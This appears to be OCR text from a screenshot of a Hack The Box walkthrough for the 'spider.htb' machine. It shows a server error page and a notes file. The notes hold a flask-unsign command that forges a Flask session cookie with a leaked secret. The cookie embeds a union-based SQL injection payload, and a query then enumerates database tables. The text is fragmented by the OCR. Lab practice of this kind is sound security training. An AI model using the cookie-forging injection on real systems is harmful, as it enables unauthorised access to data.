 Burp Suite Comm...
500 Internal Serv...
*Notes.txt (~/hack...
Tab3
03:37 PM
500 Internal Server Error - Mozilla Firefox
spider.htb/view
500 Internal Server Error
Cookie Quick Manage
TRANSLATOR, BINA
spider.htb/cart
7
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server
is overloaded or there is an error in the application.
Open
*Notes...
~/hackth...
Save
6f3'}"
flask-unsign --sign --secret 'Sup3rUnpre-
dictableK3yPleas3Leav3mdanfe12332942' --c
ookie "{'cart_items': ['1 and 1=0 union s
elect 1,2,3,4 '], 'uuid': '537c59a1-fc1f-
4242-8ffa-5dd3b39bd6f3'}"
select 1,table_name,3,4 from information-
_schema.tables limit 60,100
xt
Tab Width: 11
Ln 58, Col 147
INS